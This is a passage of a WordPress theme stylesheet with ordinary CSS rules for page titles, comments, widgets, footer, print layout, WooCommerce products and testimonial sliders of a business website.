	color: #000;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 36px 0;
}
.page-title span {
	color: #333;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
}
.page-title a:link,
.page-title a:visited {
	color: #888;
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
	color: #ff4b33;
}
#content .entry-title,.woocommerce .page-title {
  border-bottom: 2px solid;
  color: #5f0101 !important;
  font-family: open_sanssemibold;
  font-size: 23px;
  font-weight: normal;
  margin-bottom: 0;
}
.entry-title a:link,
.entry-title a:visited {
	color: #000;
	text-decoration: none;
}
.entry-title a:active,
.entry-title a:hover {
	color: #ff4b33;
}
.entry-meta {
    color: #333;
    font-size: 13px;
    margin-top: 7px;
}
.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted #666;
}
.entry-content,
.entry-summary {
	clear: both;
	padding: 12px 0 0 0;
}
#content .entry-summary p:last-child {
	margin-bottom: 12px;
}
.entry-content fieldset {
	border: 1px solid #e7e7e7;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	background: #fff;
	color: #000;
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {
	margin: 0 0 0px 0;
}
.entry-content input.file,
.entry-content input.button {
	margin-right: 24px;
}
.entry-content label {
	color: #888;
	font-size: 12px;
}
.entry-content select {
	margin: 0 0 24px 0;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
.page-link {
	clear: both;
	color: #000;
	font-weight: bold;
	margin: 0 0 22px 0;
	word-spacing: 0.5em;
}
.page-link a:link,
.page-link a:visited {
	background: #f1f1f1;
	color: #333;
	font-weight: normal;
	padding: 0.5em 0.75em;
	text-decoration: none;
}
.home .sticky .page-link a {
	background: #d9e8f7;
}
.page-link a:active,
.page-link a:hover {
	color: #ff4b33;
}
body.page .edit-link {
	clear: both;
	display: block;
}
#entry-author-info {
	background: #f2f7fc;
	border-top: 4px solid #000;
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 20px;
}
#entry-author-info #author-avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	height: 60px;
	margin: 0 -104px 0 0;
	padding: 11px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
.entry-utility {
	clear: both;
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a,
.entry-utility a {
	color: #888;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #ff4b33;
}
#content .video-player {
	padding: 0;
}


/* =Asides
-------------------------------------------------------------- */

.home #content .format-aside p,
.home #content .category-asides p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 0;
}
.home .hentry.format-aside,
.home .hentry.category-asides {
	padding: 0;
}
.home #content .format-aside .entry-content,
.home #content .category-asides .entry-content {
	padding-top: 0;
}


/* =Gallery listing
-------------------------------------------------------------- */

.format-gallery .size-thumbnail img,
.category-gallery .size-thumbnail img {
	border: 10px solid #f1f1f1;
	margin-bottom: 0;
}
.format-gallery .gallery-thumb,
.category-gallery .gallery-thumb {
	float: left;
	margin-right: 20px;
	margin-top: -4px;
}
.home #content .format-gallery .entry-utility,
.home #content .category-gallery .entry-utility {
	padding-top: 4px;
}


/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}


/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 632px !important; /* prevent too-wide images from breaking layout */
	padding: 4px;
	text-align: center;
}
.wp-caption img {
	margin: 5px 5px 0;
}
.wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}


/* =Navigation
-------------------------------------------------------------- */
.wp-pagenavi {
  clear: both;
  text-align: center;
}
.navigation {
	color: #888;
	font-size: 12px;
	line-height: 26px;
	overflow: hidden;
}
.navigation a:link,
.navigation a:visited {
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #ff4b33;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: -18px 0 0 0;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #000;
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #ff4b33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #ff4b33;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
	display: none;
}
#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	border-top: 1px solid #e7e7e7;
	margin: 24px 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond label {
	color: #888;
	font-size: 12px;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 14px;
	width: auto;
}


/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: square;
	margin-left:0;
}
.widget-area select {
	max-width: 100%;
}
.widget_search #s {/* This keeps the search inputs in line */
	width: 60%;
}
.widget_search label {
	display: none;
}
.widget-container {
	margin: 0 0 18px 0;
}
.widget-title {
	color: #222;
	font-weight: bold;
}
.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
}
.widget-area a:active,
.widget-area a:hover {
	text-decoration: underline;
}
.widget-area .entry-meta {
	font-size: 11px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #222;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 4px;
	text-align: left;
}
#wp-calendar thead {
	font-size: 11px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	padding: 3px 0 2px;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #000;
}
.widget_rss a.rsswidget:hover {
	color: #ff4b33;
}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 20px 0 0;
}
#main .widget-area ul ul {
	border: none;
	margin-left: 1.3em;
	padding: 0;
}
#primary {
}
#secondary {
}

/* Footer widget areas */
#footer-widget-area {
}


/* =Footer
-------------------------------------------------------------- */
#footer {
    background-color: #1c1c1c;
    margin-bottom: 0;
}
#colophon {
	overflow: hidden;
	padding: 18px 0;
}
#site-info {
	font-weight: bold;
}
#site-info a {
	color: #000;
	text-decoration: none;
}
#site-generator {
	font-style: italic;
	position: relative;
}
#site-generator a {
	background: url(images/wordpress.png) center left no-repeat;
	color: #666;
	display: inline-block;
	line-height: 16px;
	padding-left: 20px;
	text-decoration: none;
}
#site-generator a:hover {
	text-decoration: underline;
}
img#wpstats {
	display: block;
	margin: 0 auto 10px;
}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body {
		background: none !important;
	}
	#wrapper {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#header {
		border-bottom: 2pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 2pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
	}
	#site-title {
		font-size: 13pt;
	}
	.entry-content {
		font-size: 14pt;
		line-height: 1.6em;
	}
	.entry-title {
		font-size: 21pt;
	}
	#access,
	#branding img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area {
		display: none !important;
	}
	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.one-column #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#main {
		display: inline;
	}
	.home .sticky {
		border: none;
	}
}

/**********************************Custom  Css*****************************/
.container{
	width:1150px;
	max-width:100%;
	margin:0 auto;
}
.clr{
clear:both;
}
#masthead {
  background-color: #5f0101;
}
.member-login > a {
  color: #fee6e6;
  font-family: robotoregular;
  font-size: 14px;
  line-height: 35px;
  text-decoration: none;
}
.member-login {
  float: right;
}
.logo-area {
  background-color: #1c1c1c;
  padding: 2px 0 0;
}
.contact-info {
  background-image: url("images/icon-1.png");
  background-position: left 13px;
  background-repeat: no-repeat;
  color: #fff;
  font-family: open_sanssemibold;
  font-size: 18px;
  padding-left: 65px;
}
.logo {
  float: left;
  width: 50%;
}
.contact-details {
  float: right;
  margin-top: 21px;
  width: 20%;
}
.contact-info > span {
    color: #6c6c6c;
    font-family: BebasNeueRegular;
    font-size: 40px;
    line-height: 45px;
}
.hrs-details {
  color: #b6b6b6 !important;
  font-family: open_sansregular !important;
  font-size: 12px !important;
  line-height: 10px !important;
}
.slider-area {
  width: 70%;
}
.layer-1 {
  background-color: #c7a24a;
}
.slider-area {
  width: 70%;
  float: left;
}
.contact-widget-area {
  float: right;
  width: 30%;
}
.form-area {
  padding: 25px;
}
h1.form-title {
  color: #ffffff !important;
  font-family: "robotoblack";
  font-size: 19px;
  font-weight: normal !important;
  line-height: 23px !important;
  text-align: center;
  text-transform: uppercase;
}
.fields input[type="text"], .fields input[type="tel"], .fields input[type="email"] {
  background: #ffffff none repeat scroll 0 0;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1) inset;
  color: #c1c1c1;
  font-family: RobotoLight_0;
  font-size: 13px !important;
  margin-bottom: 18px;
  padding: 6px 6px;
  width: 94%;
}
/* .btn input[type="submit"] {
   background-repeat: no-repeat;
  border: 0 solid;
  border-radius: 5px;
  color: #fff !important;
  font-family: robotomedium;
  font-size: 16px;
  padding: 14px 21px;
 background-image: url("images/button.png");
  text-indent: -99999px;
  width: 241px;
} */
.btn input[type="submit"] {
  background-color: #5f0101;
  background-repeat: no-repeat;
  border: 0 solid;
  border-radius: 5px;
  color: #fff !important;
  font-family: ralewaybold;
  font-size: 16px;
  padding: 14px 10px;
  width: 100%;
}
.btn {

  text-align: center;
  margin-top: 8px;
}
.as-seen-title {
  background-color: #444343;
  border-bottom: 1px solid #727171;
  color: #fff;
  text-align: center;
  width: 20%;
  text-transform: uppercase;
  font-size: 22px;
  font-family: robotoblack;
  padding: 60px 0px;
float: left;
}
.as-seen-logo li {
  display: block;
  border-right: 1px solid #e5e5e5;
  float: left;
  padding: 14px 15px;
}
.as-seen-on {
  background-color: #f7f6f6;
}
.as-seen-logo {
  float: left;
  width: 80%;
}
.as-seen-logo > ul {
  margin: 0;
}
.as-seen-logo li.last {
  border-right: 0 !important;
}
.as-seen-logo li {
  border-right: 1px solid #e5e5e5;
  display: block;
  float: left;
  padding: 12px 15px;
}
.welcome-title {
  background-color: #444343;
  border-bottom: 0 solid #727171;
  color: #d4a639;
  float: left;
  font-family: robotoblack;
  font-size: 27px;
  line-height: 30px;
  padding: 48px 0;
  text-align: center;
  text-transform: uppercase;
  width: 20%;
}
.welcome-para {
    color: #aaaaaa;
    float: left;
    font-family: source_sans_proregular;
    font-size: 15px;
    line-height: 22px;
    padding: 24px 0 18px;
    width: 74.69%;
}
.welcome-text {
  background-color: #444343;
}
.readmore {
  background-color: #656565;
  float: right;
  margin-bottom: 0;
  width: 61px;
}
#text-6  h3.widgettitle, #text-18 h3.widgettitle, #text-19 h3.widgettitle {
  background-image: url(images/title-bg.png);
  font-family: ralewaybold;
  font-size: 24px;
}
#text-6 h3.widgettitle, #text-18 h3.widgettitle, #text-19 h3.widgettitle {
  background-image: url("images/title-bg.png");
  background-position: center bottom;
  background-repeat: no-repeat;
  font-family: ralewaybold;
  font-size: 24px;
  padding-left: 5px;
  padding-bottom: 6px;
}
.layer-3 {
  padding-top: 20px;
}
.video-area {
  float: left;
  width: 45%;
  margin-right: 3%;
}
.about-text {
  color: #000000;
  float: left;
  font-family: pt_sansregular;
  font-size: 14px;
  line-height: 20px;
  text-align: justify;
  width: 52%;
}

.aligh-right {
  float: right;
  margin-left: 30px !important;
}
.book-img {
  float: left;
  width: 20%;
  text-align: center;
}
.book-title {
  color: #fff;
  float: left;
  padding: 72px 0 0;
  width: 60%;
}
.layer-4 {
  background-image: url(images/book-bg.png);
  background-position: center center;
  background-repeat: repeat-x;
}

.title-1 {
  font-size: 50px;
  font-family: bebasneueregular;
  line-height: 50px;
}
.sub-text {
  font-size: 16px;
  font-family: open_sansitalic;
}
.book-more {
  float: right;
  line-height: 43px;
  padding: 100px 0 0;
  width: 19%;
}
.book-more > a {
  background-color: #c19222;
  color: #fff;
  font-family: open_sansbold;
  font-size: 22px;
  padding: 7px 10px;
  text-decoration: none;
  text-transform: uppercase;
}

.book-more > a::after {
  background-color: #000000;
  content: "";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  margin-left: 9px;
  margin-top: -2px;
  padding: 2px 11px;
  position: absolute;
  text-decoration: inherit;
}
#footer .widget-title {
  color: #ffffff;
  font-family: robotomedium;
  font-size: 24px;
  margin-bottom: 15px;
  font-weight: normal;
}
#second {
    width: 220px !important;
}
.social-icons {
     float: left;
    font-size: 15px;
    height: 33px;
    line-height: 34px;
    margin-right: 4px;
    padding: 2px;
    text-align: center;
    width: 34px;
}
.social-icons a {
  background: transparent;
  border-radius: 50%;
  color: #fff;
  display: block;
  border: 2px solid;
  width: 31px;
  height: 32px;
}
.social-icons a:hover
{
   background: none repeat scroll 0 0 #5f0101 !important;
    color:#fff !important;
    transition-duration: 3s;
}
.social-title {
  float: left;
  color: #fff;
  font-size: 20px;
  font-family: arial;
  margin-top: 11px;
  margin-right: 20px;
}
.copy {
  background-color: #101010;
  padding: 15px 0;
}
.social-icon {
  float: left;
  width: 50%;
}
.copy-text {
  float: right;
}
.copy-text {
  float: left;
  width: 50%;
  text-align: right;
  color: #fff;
  font-size: 14px;
  font-family: open_sansregular;
 margin-top: 13px;
}
.copy-text a {
  color: #fff;
text-decoration:none;
}
#newsletterwidget-2 > p {
  color: #ffffff;
  font-size: 13px;
  font-family: robotoregular;
}
.newsletter-firstname, .newsletter-email {
  width: 100%;
  background-color: #c4c4c4 !important;
  border: none !important;
  padding: 8px 6px !important;
  font-family: robotoregular;
}
.newsletter-submit {
  width: 102%;
  background-color: #c19222;
  border: none;
  padding: 7px ;
  font-size: 16px;
  color: #fff !important;
  font-family: open_sanssemibold !important;
}
#menu-quick-links li a::before {
    color: #868686;
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    margin-right: 7px;
    text-decoration: inherit;
}
#menu-quick-links li a {
    color: #868686;
    font-family: open_sansregular;
    font-size: 15px;
    line-height: 26px;
text-decoration:none;
}
#menu-quick-links li {
    list-style: outside none none;
    margin: 0;
}
.p_title > a {
  color: #fff;
  font-size: 13px;
  font-family: open_sansregular;
}
.p_contant > p {
  font-family: pt_sansregular;
  font-size: 13px;
  color: #868686;
}
.post-date {
  float: left;
  width: 19%;
  background-color: #c19222;
  text-align: center;
  color: #fff;
  font-family: open_sansregular;
  font-size: 14px;
  text-transform: uppercase;
  padding: 7px 0 0 0;
  margin-right: 10px;
}
.post-date > span {
  background-color: #2c2c2c;
  display: block;
  font-family: bebasneueregular;
  font-size: 29px;
  line-height: 30px;
  padding: 4px 0 0 0;
  margin-top: 4px;
}
.right-text {
  float: left;
  width: 75%;
}
.read-more {
  line-height: 28px;
}
.read-more > a {
    background-color: #333333;
    color: #fff;
    font-family: open_sansregular;
    font-size: 13px;
    padding: 7px 10px;
    text-decoration: none !important;
    text-transform: uppercase;
}

.read-more > a::after {
  background-color: #d4a639;
  content: "";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  /*margin-left: 9px;*/
  margin-left: 16px;
  margin-top: -2px;
  padding: 2px 11px;
  position: absolute;
  text-decoration: inherit;
}
.layer-5 {
  background-color: #c19222;
  padding-top: 20px;
}
.testimonial_slider__default .testimonial_by_wrap .testimonial_avatar img {
  box-sizing: border-box;
  margin: 0;
  max-width: 100%;
  padding: 3px;
  border: 5px solid #deae3c !important;
  padding: 0 !important;
  border-radius: 66%;
  height: 150px !important;
}
.testimonial_slider__default .testimonial_by_wrap {
  width: 13% !important;
}
.testimonial_slider__default .testimonial_quote {
  width: 86% !important;
  color: #fff !important;
  font-size: 16px !important;
  font-family: GeorgiaItalic !important;
  font-style: normal !important;
}
.testimonial_slider__default .testimonial_nav {
  text-align: right !important;
}
.testimonial_quote span::after {
  color: #deae3c;
  content: "";
  font-family: FontAwesome;
  font-size: 25px;
  font-style: normal;
  font-weight: normal;
  margin-left: 5px;
  margin-top: 3px;
  position: absolute;
}
.testimonial_quote:before {
  color: #deae3c;
  content: "";
  font-family: FontAwesome;
  font-size: 25px;
  font-style: normal;
  font-weight: normal;
  margin-left: -32px;
  margin-top: 6px;
  position: absolute;
  text-decoration: inherit;
}
.testimonial_by {
  color: #ffffff !important;
  font-family: TrajanProRegular !important;
  font-size: 16px !important;
  left: 199px;
  font-weight: bold;
  position: relative;
  top: -57px;
}
.testimonial_quote {
  background: none !important;
}
.testimonial_slider__default .testimonial_nav {
  text-align: right !important;
  position: relative;
  top: -40px;
}
.col-md-8 {
  float: right;
  width: 63%;
}
.col-md-4 {
  float: left;
  width: 35%;
  margin-right: 2%;
}
/************************************************ Latest blog section **********************/
/******latest blog*******/
.gallery__item {
    float: left;
    list-style: outside none none;
    margin-right: 45px;
    width: 353px;
}
.date-area {
    background: none repeat scroll 0 0 #fff;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-color: #ccc #ccc #0482b9;
    border-style: solid;
    border-width: 1px 1px 3px;
    float: left;
    margin-right: 13px;
    text-align: center;
    width: 58px;
}

.b-date-icon.fa.fa-file-text {
    border-bottom: 1px solid #eee;
    color: #25a8e1;
    font-size: 26px;
    font-weight: bold;
    padding-bottom: 14px;
    padding-top: 9px;
    width: 59px;
}

.b-date {
    font-size: 14px;
    padding-top: 9px;
    text-transform: uppercase;
}

.b-date, .b-year {
    color: #acacac;
    font-family: MyriadProRegular;
}

.b-year {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 17px;
}

.b-comment {
    background: none repeat scroll 0 0 #25a8e1;
    color: #fff;
    font-size: 15px;
    padding: 11px 0;
}

 .b-comment > a {
    color: #fff;
    font-size: 17px;
    text-decoration: none;
}
.blog-text-area {

    width:100%;
}
.feature-thumb {
    margin-bottom: 20px;
}
.feature-thumb img {
    border: 0 none;
    height: 130px !important;
    width: 360px !important;
}
.p_title {
    color: #2f2e2e;
    font-family: "open_sansbold";
    font-size: 19px;
    line-height: 14px;
    margin-bottom: 8px;
}
.p_title > a {
    color: #434e53;
    text-decoration: none;
}
.b-meta {
    color: #25a8e1;
    font-family: "open_sansregular";
    font-size: 13px;
    margin-bottom: 8px;
    margin-right: 4px;
}
.b-meta > a {
    color: #25a8e1;
    text-decoration: none;
}
.b-meta span {
    color: #434e53;
    padding-right: 8px;
}
.b_contant {
    color: #898989;
    font-family: "open_sansregular";
    font-size: 13px;
    line-height: 21px;
    margin-bottom: 20px;
    width: 100%;
}
 .b_contant > p {
    margin-bottom: 10px;
}
.latest-read-more {
    font-family: 'open_sansregular';
    font-size: 13px;
    text-align: right;
}
.latest-read-more > a {
    color: #d50802;

    text-decoration: none;
}
.woocommerce ul.products li.product .button::after,.btnStyle1:after {
  background-color: #d4a639;
  content: "";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  margin-left: 9px;
  padding: 10px;
  text-decoration: inherit;
}
.woocommerce ul.products li.product .button,.btnStyle1 {
  background-color: #333333;
  color: #fff !important;
  font-family: open_sansregular;
  font-size: 13px !important;
  padding: 10px 0 10px 10px;
  text-decoration: none !important;
  text-transform: uppercase;
border-radius:0;
}
.btnStyle1{
display:inline-block;
padding:5px 0 5px 10px;
}
.woocommerce ul.products li.product h3 {
  font-family: robotomedium;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
text-align:center;
}
.product h3, .price, .woocommerce ul.products li.product a img {
  margin: 0 0 20px !important;
  padding: 0 !important;
}
.woocommerce ul.products li.product .price {
  color: #333 !important;
  font-size: 15px !important;
}
.woocommerce ul.products li.product .button {
  margin-top: 0 !important;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
  background-color: #333 !important;
  padding: 10px !important;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  background-color: #333 !important;
  border-radius: 0 !important;
  color: #fff !important;
}
.woocommerce .product_title.entry-title {
  margin: 0 0 20px !important;
}
.woocommerce .woocommerce-message {
    border-top-color: #333 !important;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #333 !important;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
  clear: none;
padding-top:0;
}
.woocommerce .thumbnails {
  padding-top: 30px !important;
  text-align: center;
}
.thumbnails a {
  display: inline-block;
  float: none !important;
}
/*  home recent blog css */

.gallery-wrap { margin: 0 auto; overflow: hidden; width: 1150px; }
.gallery { position: relative; left: 0; top: 0; }
.gallery__item {
    float: left;
    list-style: outside none none;
    margin-right: 45px;
    width: 353px;
}
.blog-post .gallery__item 
{
    margin-bottom: 39px;
    margin-right: 31px;
}
.gallery__img { display: block; border: 4px solid #40331b; height: 175px; width: 160px; }
.gallery__controls { margin-top: 10px; }
.gallery__controls-prev { cursor: pointer; float: left; }
.gallery__controls-next { cursor: pointer; float: right; }
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1;}
.b-meta .fa.fa-comment > a {
    color: #25a8e1;
    padding-left: 6px;
    text-decoration: none;

}
.fa-comment:before {
    color: #b9b9b9 !important;
    content: "";
    padding-left: 10px !important;

}
.fa-calendar:before {
   color: #b9b9b9 !important;
    content: "";
}
.gallery__controls.clearfix {
    color: #2881ff;
    font-size: 14px;
    margin-left: 79%;
    margin-top: -50px;
    position: absolute;
    width: 86px;
}
.lb-title {
  font-size: 30px;
  color: #c19222;
  font-family: robotomedium;
  line-height: 38px;
  margin-bottom: 20px;
}
.blog-header {
  background-image: url("images/lb-header-bg.png");
  background-position: left bottom;
  background-repeat: no-repeat;
  padding-bottom: 10px;
  margin-bottom: 15px;
}
.lb_title {
  float: left;
  width: 70%;
}
.lb_title > a {
  font-family: MyriadProSemibold;
  color: #000;
  text-decoration: none;
  font-size: 18px;
}
.lb-meta {
  float: right;
  font-size: 12px;
  font-family: pt_sansregular;
  color: #7f7f7f;
}
.lb_contant > p {
  font-family: arial;
  font-size: 14px;
  line-height: 18px;
  color: #171818;
}
.feature-thumb {
  margin-bottom: 5px;
}
.latest-read-more {
  font-family: "open_sansregular";
  font-size: 11px;
  text-align: left;
  text-transform: uppercase;
  float: left;
  width: 50%;
}
.leav-comment {
  float: left;
  width: 50%;
  text-align: right;
}
.leav-comment > a {
  font-size: 11px;
  text-decoration: none;
  color: #4c4c4c;
  font-family: robotoregular;
}
.leav-comment .fa.fa-comment {
  margin-right: 5px;
}
.blog-section {
  margin-bottom: 40px;
  margin-top: 20px;
}
em {
    color: #5f0703;
    font-style: italic;
}

.about-left {
    float: left;
    width: 980px;
}
.about-right {
    float: left;
    width: 204px;
}

.about-right > img {
    height: 363px !important;
}

.testimonial_by {
  width: 600px !important;
}
#displetpop input {
  width: 95% !important;
}
.popup .btn {
  width: 90px;
}
#displetpop input, #displetpop select, #displetpop textarea {
  background-color: #fff;
  border: 0px solid #4f4f4f !important;
  margin: 0 10px 10px 0;
  outline: 0px solid #ddd !important;
}
.inner2 {
  font-family: bebasneueregular;
  font-size:30px;
  color: #5f0101;
}

#displetpop .subtit {
    background: #c7a24a !important;
    border-color: #c7a24a #c7a24a -moz-use-text-color !important;
}
#displetpop .subtit .inner2 {
  background-color: #c7a24a !important;

}
#displetpop .subtit .inner {
    background: #c7a24a !important;
    border-color: #c7a24a #c7a24a -moz-use-text-color !important;
}
#displetpop .powered {
    display: none !important;
}

.size {
    background-color: #fff;
    color: #666;
    display: block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 14px;
    line-height: 20px;
    list-style: outside none none;
    margin: 0;
    padding: 5px 20px
}
.entry-meta a {
  color: #c19222;
  text-decoration: none;
}
#content .entry-content a {
  text-decoration: none;
}

#archives-2 li {
  font-size: 14px;
  line-height: 26px;
  list-style: outside none disc;
}
#archives-2 a {
  color: #333;
  text-decoration: none;
}
.h_post {
